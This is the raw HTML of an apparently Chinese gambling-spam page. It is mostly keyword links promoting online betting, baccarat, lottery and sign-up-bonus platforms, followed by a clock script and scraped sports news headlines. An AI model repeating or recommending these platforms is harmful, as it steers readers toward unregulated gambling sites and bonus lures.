            <a href="/menu.aspx?m=1&ci=白菜网址导航手机站" class=" bghui pad5 mar5 show-ib">白菜网址导航手机站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩在线" class=" bghui pad5 mar5 show-ib">澳门博彩在线</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩官网" class=" bghui pad5 mar5 show-ib">澳门博彩官网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门彩票有限公司" class=" bghui pad5 mar5 show-ib">澳门彩票有限公司</a> 
        
            <a href="/menu.aspx?m=1&ci=澳博官网" class=" bghui pad5 mar5 show-ib">澳博官网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳娱集团" class=" bghui pad5 mar5 show-ib">澳娱集团</a> 
        
            <a href="/menu.aspx?m=1&ci=澳博旗下赌场" class=" bghui pad5 mar5 show-ib">澳博旗下赌场</a> 
        
            <a href="/menu.aspx?m=1&ci=澳娱综合" class=" bghui pad5 mar5 show-ib">澳娱综合</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门足球博彩网上投注" class=" bghui pad5 mar5 show-ib">澳门足球博彩网上投注</a> 
        
            <a href="/menu.aspx?m=1&ci=ag百家乐试玩" class=" bghui pad5 mar5 show-ib">ag百家乐试玩</a> 
        
            <a href="/menu.aspx?m=1&ci=ob百家乐试玩" class=" bghui pad5 mar5 show-ib">ob百家乐试玩</a> 
        
            <a href="/menu.aspx?m=1&ci=dg百家乐试玩" class=" bghui pad5 mar5 show-ib">dg百家乐试玩</a> 
        
            <a href="/menu.aspx?m=1&ci=欧博百家乐" class=" bghui pad5 mar5 show-ib">欧博百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐平台" class=" bghui pad5 mar5 show-ib">百家乐平台</a> 
        
            <a href="/menu.aspx?m=1&ci=真人试玩" class=" bghui pad5 mar5 show-ib">真人试玩</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐公式" class=" bghui pad5 mar5 show-ib">百家乐公式</a> 
        
            <a href="/menu.aspx?m=1&ci=现金网" class=" bghui pad5 mar5 show-ib">现金网</a> 
        
            <a href="/menu.aspx?m=1&ci=现金网开户" class=" bghui pad5 mar5 show-ib">现金网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=5060全讯白菜网" class=" bghui pad5 mar5 show-ib">5060全讯白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网所有网站大全" class=" bghui pad5 mar5 show-ib">白菜网所有网站大全</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网娱乐白菜网址大全官方网站" class=" bghui pad5 mar5 show-ib">白菜网娱乐白菜网址大全官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=800cc全讯白菜网" class=" bghui pad5 mar5 show-ib">800cc全讯白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网址大全平台" class=" bghui pad5 mar5 show-ib">白菜网址大全平台</a> 
        
            <a href="/menu.aspx?m=1&ci=老哥白菜网注册体验金" class=" bghui pad5 mar5 show-ib">老哥白菜网注册体验金</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网会员交流区" class=" bghui pad5 mar5 show-ib">白菜网会员交流区</a> 
        
            <a href="/menu.aspx?m=1&ci=全讯白菜网官网" class=" bghui pad5 mar5 show-ib">全讯白菜网官网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网有哪些" class=" bghui pad5 mar5 show-ib">白菜网有哪些</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜大全网站冠军论坛" class=" bghui pad5 mar5 show-ib">白菜大全网站冠军论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=最新白菜网论坛" class=" bghui pad5 mar5 show-ib">最新白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=2024最新网址" class=" bghui pad5 mar5 show-ib">2024最新网址</a> 
        
            <a href="/menu.aspx?m=1&ci=59白菜网论坛" class=" bghui pad5 mar5 show-ib">59白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=免费白菜分享论坛" class=" bghui pad5 mar5 show-ib">免费白菜分享论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=最新白菜网论坛注册地址" class=" bghui pad5 mar5 show-ib">最新白菜网论坛注册地址</a> 
        
            <a href="/menu.aspx?m=1&ci=bcw8白菜网论坛" class=" bghui pad5 mar5 show-ib">bcw8白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网所有网站大全" class=" bghui pad5 mar5 show-ib">白菜网所有网站大全</a> 
        
            <a href="/menu.aspx?m=1&ci=注册送白菜" class=" bghui pad5 mar5 show-ib">注册送白菜</a> 
        
            <a href="/menu.aspx?m=1&ci=2024年最新免费白菜大全" class=" bghui pad5 mar5 show-ib">2024年最新免费白菜大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菜园子找白菜" class=" bghui pad5 mar5 show-ib">菜园子找白菜</a> 
        
            <a href="/menu.aspx?m=1&ci=就上菜园子社区" class=" bghui pad5 mar5 show-ib">就上菜园子社区</a> 
        
            <a href="/menu.aspx?m=1&ci=59白菜网论坛59论坛免费白菜" class=" bghui pad5 mar5 show-ib">59白菜网论坛59论坛免费白菜</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网论坛导航" class=" bghui pad5 mar5 show-ib">白菜网论坛导航</a> 
        
            <a href="/menu.aspx?m=1&ci=收录全网白菜网" class=" bghui pad5 mar5 show-ib">收录全网白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=百达娱乐" class=" bghui pad5 mar5 show-ib">百达娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=百达娱乐注册" class=" bghui pad5 mar5 show-ib">百达娱乐注册</a> 
        
            <a href="/menu.aspx?m=1&ci=百达娱乐官网代理论坛" class=" bghui pad5 mar5 show-ib">百达娱乐官网代理论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=a8哈希" class=" bghui pad5 mar5 show-ib">a8哈希</a> 
        
            <a href="/menu.aspx?m=1&ci=a8哈希娱乐" class=" bghui pad5 mar5 show-ib">a8哈希娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=九鼎娱乐" class=" bghui pad5 mar5 show-ib">九鼎娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=九鼎国际娱乐平台" class=" bghui pad5 mar5 show-ib">九鼎国际娱乐平台</a> 
        
            <a href="/menu.aspx?m=1&ci=玖鼎国际" class=" bghui pad5 mar5 show-ib">玖鼎国际</a> 
        
            <a href="/menu.aspx?m=1&ci=菲律宾玖鼎国际集团" class=" bghui pad5 mar5 show-ib">菲律宾玖鼎国际集团</a> 
        
            <a href="/menu.aspx?m=1&ci=胜天娱乐" class=" bghui pad5 mar5 show-ib">胜天娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=胜天娱乐场官方网站" class=" bghui pad5 mar5 show-ib">胜天娱乐场官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=安信11" class=" bghui pad5 mar5 show-ib">安信11</a> 
        
            <a href="/menu.aspx?m=1&ci=安信彩票平台" class=" bghui pad5 mar5 show-ib">安信彩票平台</a> 
        
            <a href="/menu.aspx?m=1&ci=百事娱乐" class=" bghui pad5 mar5 show-ib">百事娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=百事娱乐平台" class=" bghui pad5 mar5 show-ib">百事娱乐平台</a> 
        
            <a href="/menu.aspx?m=1&ci=百事娱乐注册" class=" bghui pad5 mar5 show-ib">百事娱乐注册</a> 
        
            <a href="/menu.aspx?m=1&ci=百事彩票平台娱乐论坛" class=" bghui pad5 mar5 show-ib">百事彩票平台娱乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=大金娱乐" class=" bghui pad5 mar5 show-ib">大金娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=大金娱乐注册" class=" bghui pad5 mar5 show-ib">大金娱乐注册</a> 
        
            <a href="/menu.aspx?m=1&ci=大金娱乐平台官网" class=" bghui pad5 mar5 show-ib">大金娱乐平台官网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网会员交流区" class=" bghui pad5 mar5 show-ib">白菜网会员交流区</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网论坛福利区" class=" bghui pad5 mar5 show-ib">博彩网论坛福利区</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩论坛" class=" bghui pad5 mar5 show-ib">博彩论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=华人博彩策略研究论坛" class=" bghui pad5 mar5 show-ib">华人博彩策略研究论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=华人博彩网站交流区" class=" bghui pad5 mar5 show-ib">华人博彩网站交流区</a> 
        
            <a href="/menu.aspx?m=1&ci=ag百家乐" class=" bghui pad5 mar5 show-ib">ag百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=ag百家乐官网论坛" class=" bghui pad5 mar5 show-ib">ag百家乐官网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育" class=" bghui pad5 mar5 show-ib">皇冠体育</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育代理" class=" bghui pad5 mar5 show-ib">皇冠体育代理</a> 
        
            <a href="/menu.aspx?m=1&ci=六合彩官网论坛" class=" bghui pad5 mar5 show-ib">六合彩官网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=六合彩官网代理" class=" bghui pad5 mar5 show-ib">六合彩官网代理</a> 
        
            <a href="/menu.aspx?m=1&ci=六合彩群" class=" bghui pad5 mar5 show-ib">六合彩群</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门六合彩" class=" bghui pad5 mar5 show-ib">澳门六合彩</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩社区" class=" bghui pad5 mar5 show-ib">博彩社区</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩新闻" class=" bghui pad5 mar5 show-ib">博彩新闻</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩策略论坛" class=" bghui pad5 mar5 show-ib">博彩策略论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=网上博彩论坛" class=" bghui pad5 mar5 show-ib">网上博彩论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=网上博彩平台" class=" bghui pad5 mar5 show-ib">网上博彩平台</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育代理" class=" bghui pad5 mar5 show-ib">皇冠体育代理</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育信誉网" class=" bghui pad5 mar5 show-ib">皇冠体育信誉网</a> 
        
            <a href="/menu.aspx?m=1&ci=麻将胡了" class=" bghui pad5 mar5 show-ib">麻将胡了</a> 
        
            <a href="/menu.aspx?m=1&ci=PG麻将胡了2官方网站论坛" class=" bghui pad5 mar5 show-ib">PG麻将胡了2官方网站论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=PG电子" class=" bghui pad5 mar5 show-ib">PG电子</a> 
        
            <a href="/menu.aspx?m=1&ci=PG麻将胡了" class=" bghui pad5 mar5 show-ib">PG麻将胡了</a> 
        
            <a href="/menu.aspx?m=1&ci=麻将胡" class=" bghui pad5 mar5 show-ib">麻将胡</a> 
        
            <a href="/menu.aspx?m=1&ci=PG麻将胡了官方网站论坛" class=" bghui pad5 mar5 show-ib">PG麻将胡了官方网站论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=麻将胡了2" class=" bghui pad5 mar5 show-ib">麻将胡了2</a> 
        
            <a href="/menu.aspx?m=1&ci=麻将胡了" class=" bghui pad5 mar5 show-ib">麻将胡了</a> 
        
            <a href="/menu.aspx?m=1&ci=pg麻将胡了官网平台论坛" class=" bghui pad5 mar5 show-ib">pg麻将胡了官网平台论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠官网" class=" bghui pad5 mar5 show-ib">皇冠官网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠比分" class=" bghui pad5 mar5 show-ib">皇冠比分</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育官网" class=" bghui pad5 mar5 show-ib">皇冠体育官网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠代理" class=" bghui pad5 mar5 show-ib">皇冠代理</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠打水" class=" bghui pad5 mar5 show-ib">皇冠打水</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠注册官网" class=" bghui pad5 mar5 show-ib">皇冠注册官网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育" class=" bghui pad5 mar5 show-ib">皇冠体育</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠官网" class=" bghui pad5 mar5 show-ib">皇冠官网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育官网" class=" bghui pad5 mar5 show-ib">皇冠体育官网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠代理" class=" bghui pad5 mar5 show-ib">皇冠代理</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠打水" class=" bghui pad5 mar5 show-ib">皇冠打水</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠注册论坛" class=" bghui pad5 mar5 show-ib">皇冠注册论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠代理平台" class=" bghui pad5 mar5 show-ib">皇冠代理平台</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐论坛" class=" bghui pad5 mar5 show-ib">百家乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐技巧论坛交流" class=" bghui pad5 mar5 show-ib">百家乐技巧论坛交流</a> 
        
            <a href="/menu.aspx?m=1&ci=PG麻将胡了" class=" bghui pad5 mar5 show-ib">PG麻将胡了</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠信用网" class=" bghui pad5 mar5 show-ib">皇冠信用网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠信用盘" class=" bghui pad5 mar5 show-ib">皇冠信用盘</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育论坛" class=" bghui pad5 mar5 show-ib">皇冠体育论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐论坛" class=" bghui pad5 mar5 show-ib">百家乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐技巧论坛交流" class=" bghui pad5 mar5 show-ib">百家乐技巧论坛交流</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网" class=" bghui pad5 mar5 show-ib">菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜靠谱平台" class=" bghui pad5 mar5 show-ib">菠菜靠谱平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜资讯发布论坛" class=" bghui pad5 mar5 show-ib">菠菜资讯发布论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=时时彩平台推荐" class=" bghui pad5 mar5 show-ib">时时彩平台推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=时时彩平台评测" class=" bghui pad5 mar5 show-ib">时时彩平台评测</a> 
        
            <a href="/menu.aspx?m=1&ci=时时彩平台排名" class=" bghui pad5 mar5 show-ib">时时彩平台排名</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站" class=" bghui pad5 mar5 show-ib">博彩网站</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网论坛" class=" bghui pad5 mar5 show-ib">博彩网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=彩票平台" class=" bghui pad5 mar5 show-ib">彩票平台</a> 
        
            <a href="/menu.aspx?m=1&ci=彩票网站平台" class=" bghui pad5 mar5 show-ib">彩票网站平台</a> 
        
            <a href="/menu.aspx?m=1&ci=彩票网站平台代理" class=" bghui pad5 mar5 show-ib">彩票网站平台代理</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站推荐" class=" bghui pad5 mar5 show-ib">博彩网站推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=免费彩金" class=" bghui pad5 mar5 show-ib">免费彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=注册送彩金" class=" bghui pad5 mar5 show-ib">注册送彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=最新免费彩金论坛" class=" bghui pad5 mar5 show-ib">最新免费彩金论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网站" class=" bghui pad5 mar5 show-ib">菠菜网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜群" class=" bghui pad5 mar5 show-ib">菠菜群</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛" class=" bghui pad5 mar5 show-ib">菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜圈" class=" bghui pad5 mar5 show-ib">菠菜圈</a> 
        
            <a href="/menu.aspx?m=1&ci=真人百家乐" class=" bghui pad5 mar5 show-ib">真人百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=真人百家乐官网论坛" class=" bghui pad5 mar5 show-ib">真人百家乐官网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=信誉博彩" class=" bghui pad5 mar5 show-ib">信誉博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=信誉博彩平台论坛推荐" class=" bghui pad5 mar5 show-ib">信誉博彩平台论坛推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=新宝5" class=" bghui pad5 mar5 show-ib">新宝5</a> 
        
            <a href="/menu.aspx?m=1&ci=新宝5彩票" class=" bghui pad5 mar5 show-ib">新宝5彩票</a> 
        
            <a href="/menu.aspx?m=1&ci=新宝5平台官方论坛" class=" bghui pad5 mar5 show-ib">新宝5平台官方论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳2" class=" bghui pad5 mar5 show-ib">太阳2</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳2娱乐平台论坛" class=" bghui pad5 mar5 show-ib">太阳2娱乐平台论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=蓝盾娱乐" class=" bghui pad5 mar5 show-ib">蓝盾娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=蓝盾娱乐平台官网" class=" bghui pad5 mar5 show-ib">蓝盾娱乐平台官网</a> 
        
            <a href="/menu.aspx?m=1&ci=新宝6" class=" bghui pad5 mar5 show-ib">新宝6</a> 
        
            <a href="/menu.aspx?m=1&ci=新宝娱乐集团" class=" bghui pad5 mar5 show-ib">新宝娱乐集团</a> 
        
            <a href="/menu.aspx?m=1&ci=沐鸣娱乐" class=" bghui pad5 mar5 show-ib">沐鸣娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=沐鸣娱乐平台论坛" class=" bghui pad5 mar5 show-ib">沐鸣娱乐平台论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门美高梅赌博网站" class=" bghui pad5 mar5 show-ib">澳门美高梅赌博网站</a> 
        
            <a href="/menu.aspx?m=1&ci=美狮贵宾会" class=" bghui pad5 mar5 show-ib">美狮贵宾会</a> 
        
            <a href="/menu.aspx?m=1&ci=美狮贵宾会官方网站" class=" bghui pad5 mar5 show-ib">美狮贵宾会官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=k彩娱乐" class=" bghui pad5 mar5 show-ib">k彩娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=k彩娱乐平台" class=" bghui pad5 mar5 show-ib">k彩娱乐平台</a> 
        
            <a href="/menu.aspx?m=1&ci=k彩娱乐官网" class=" bghui pad5 mar5 show-ib">k彩娱乐官网</a> 
        
            <a href="/menu.aspx?m=1&ci=PG麻将胡了" class=" bghui pad5 mar5 show-ib">PG麻将胡了</a> 
        
            <a href="/menu.aspx?m=1&ci=麻将胡了" class=" bghui pad5 mar5 show-ib">麻将胡了</a> 
        
            <a href="/menu.aspx?m=1&ci=PG麻将胡了官方网站" class=" bghui pad5 mar5 show-ib">PG麻将胡了官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠注册" class=" bghui pad5 mar5 show-ib">皇冠注册</a> 
        
            <a href="/menu.aspx?m=1&ci=时时彩平台" class=" bghui pad5 mar5 show-ib">时时彩平台</a> 
        
            <a href="/menu.aspx?m=1&ci=时时彩平台官网" class=" bghui pad5 mar5 show-ib">时时彩平台官网</a> 
        
            <a href="/menu.aspx?m=1&ci=彩票平台" class=" bghui pad5 mar5 show-ib">彩票平台</a> 
        
            <a href="/menu.aspx?m=1&ci=彩票平台代理" class=" bghui pad5 mar5 show-ib">彩票平台代理</a> 
        
            <a href="/menu.aspx?m=1&ci=世纪娱乐注册" class=" bghui pad5 mar5 show-ib">世纪娱乐注册</a> 
        
            <a href="/menu.aspx?m=1&ci=世纪娱乐平台" class=" bghui pad5 mar5 show-ib">世纪娱乐平台</a> 
        
            <a href="/menu.aspx?m=1&ci=世纪娱乐官网" class=" bghui pad5 mar5 show-ib">世纪娱乐官网</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐游戏" class=" bghui pad5 mar5 show-ib">百家乐游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐技巧论坛" class=" bghui pad5 mar5 show-ib">百家乐技巧论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐平台推荐" class=" bghui pad5 mar5 show-ib">百家乐平台推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐网址" class=" bghui pad5 mar5 show-ib">百家乐网址</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐论坛" class=" bghui pad5 mar5 show-ib">百家乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网论坛导航" class=" bghui pad5 mar5 show-ib">白菜网论坛导航</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜论坛" class=" bghui pad5 mar5 show-ib">白菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜收集平台" class=" bghui pad5 mar5 show-ib">白菜收集平台</a> 
        
            <a href="/menu.aspx?m=1&ci=qp最新白菜" class=" bghui pad5 mar5 show-ib">qp最新白菜</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜总站" class=" bghui pad5 mar5 show-ib">白菜总站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩网站" class=" bghui pad5 mar5 show-ib">澳门博彩网站</a> 
        

         <div class="shijian cfx ac">

                    <span class=" sjval bghui pad5 mar5  show-ib"></span>
                    <span class="sjval bghui pad5 mar5 show-ib"></span>
                    <span class="sjval bghui pad5 mar5 show-ib"></span>
                 <span class="sjval bghui pad5 mar5 show-ib"></span>
                    <span class="sjval bghui pad5 mar5 show-ib"></span>
                   <span class="sjval bghui pad5 mar5 show-ib"></span>
                </div>


       <script>

           sj()
           setInterval(sj, 1000)

           function sj() {

               Date.prototype.Format = function (formatStr) {
                   var str = formatStr;
                   var Week = ['日', '一', '二', '三', '四', '五', '六'];

                   str = str.replace(/yyyy|YYYY/, this.getFullYear());
                   str = str.replace(/yy|YY/, (this.getYear() % 100) > 9 ? (this.getYear() % 100).toString() : '0' + (this.getYear() % 100));

                   str = str.replace(/MM/, this.getMonth() > 9 ? this.getMonth().toString() : '0' + (this.getMonth() + 1));
                   str = str.replace(/M/g, this.getMonth());


                   str = str.replace(/w|W/g, Week[this.getDay()]);

                   str = str.replace(/dd|DD/, this.getDate() > 9 ? this.getDate().toString() : '0' + this.getDate());
                   str = str.replace(/d|D/g, this.getDate());

                   str = str.replace(/hh|HH/, this.getHours() > 9 ? this.getHours().toString() : '0' + this.getHours());
                   str = str.replace(/h|H/g, this.getHours());
                   str = str.replace(/mm/, this.getMinutes() > 9 ? this.getMinutes().toString() : '0' + this.getMinutes());
                   str = str.replace(/m/g, this.getMinutes());

                   str = str.replace(/ss|SS/, this.getSeconds() > 9 ? this.getSeconds().toString() : '0' + this.getSeconds());
                   str = str.replace(/s|S/g, this.getSeconds());

                   return str;
               }
               var date = new Date();
               var res = date.Format("yyyy-MM-dd HH:mm:ss  星期W");
               $(".sjval").html(res)
           }



       </script>
    <div id="showView" class="top0 bottom0 left0 right0"></div>
    <div class="allshow pr z10">
        <div class="all al">
          
            
    <div class="top pr z1000">
        
    <div class="top2">
        <div class="top2b">
            <div class="center padtb12 bg4 co1">
                <div class="top2-inner layui-fluid">
                    <div class="layui-row">
                        <div class="layui-col-2">
                            <a href="javascript:history.go(-1);" class="fl fe16">
                                <i class="layui-icon layui-icon-left"></i>
                            </a>
                        </div>
                        <div class="layui-col-8 ac">
                            <div class="top-bt fe18 layui-elip">
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    <div class="all-c">
        
    <div class="menu">
        <div class="m1 layui-hide">
            <img id="ctl00_ctl00_ctl00_ContentPlaceHolder1_ContentPlaceHolder1_Image1" class="w100" src="/images/zi.jpg" />
        </div>
        <div class="m3">
            
     <div class="wzpage">
        <div class="layui-fluid center">
            <div class="sbox"></div>
            <div class="wzp1">
                <div class="wzlist sa2b">
                    
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1881" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">30</span>
                                            </div>
                                            <div class="wzc12">2025-07</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">25/26赛季德乙前瞻：赫塔实力强 汉诺威抢戏_国际足球_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">新赛季德乙即将打响本周末，2025-26新赛季德乙联赛打响。新赛季德乙揭幕战将于北京时间8月2日（周六）凌晨2点半进行，由沙尔克04坐镇主场迎战柏林赫塔。作为老牌劲旅沙尔克04饱受财政危机，不过...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1880" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">29</span>
                                            </div>
                                            <div class="wzc12">2025-07</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">国足名将创业认准一条路:放弃功利 老实学日本_中超_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">当职业球员累，但退役后比当球员时还累，这是前国脚杨旭的状态与感言。“累得我都想复出了，因为踢球不累，踢好球就行了，现在才累，身份转换了，经营青训俱乐部、陪伴孩子成长，都是付出……”...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1879" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">27</span>
                                            </div>
                                            <div class="wzc12">2025-07</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">退役奥运冠军潇洒人生：为爱好1年花50万_综合体育_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">什么是梦想中的生活？那就是活在梦想里。多少平凡的普通人，活着是与辛苦谋生划等号的，而徐莉佳给人的感觉是超脱于此的，她有很多谋生的技能，而且谋生对她来说只是个手段，是追求梦想生活的手...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1878" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">27</span>
                                            </div>
                                            <div class="wzc12">2025-07</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">足协杯第5轮综述：国安苦战进四强 申花爆冷遭淘汰_中超_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">来源：中国足协官网7月22日至23日，2025中国足协杯第五轮比赛（1/4决赛）全部结束。北京国安、河南俱乐部酒祖杜康、云南玉昆和成都蓉城均战胜各自对手，成功晋级四强。与国安同样被视为夺冠热门...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1877" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">27</span>
                                            </div>
                                            <div class="wzc12">2025-07</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">官方：长春亚泰主场对阵海港时出现无人机 罚款2万！_中超_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">07月24日讯 据中国足球职业联赛联合会官网消息，长春亚泰因第17轮中超主场对阵上海海港的比赛中出现无人机，被罚款人民币2万元，并被通报批评。处罚公告(function(){var adScript = document.cr...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1876" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">27</span>
                                            </div>
                                            <div class="wzc12">2025-07</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">大乐透头奖3注1000万1注追加 奖池余额17.9亿_彩票_新浪竞技风暴_新浪网</div>
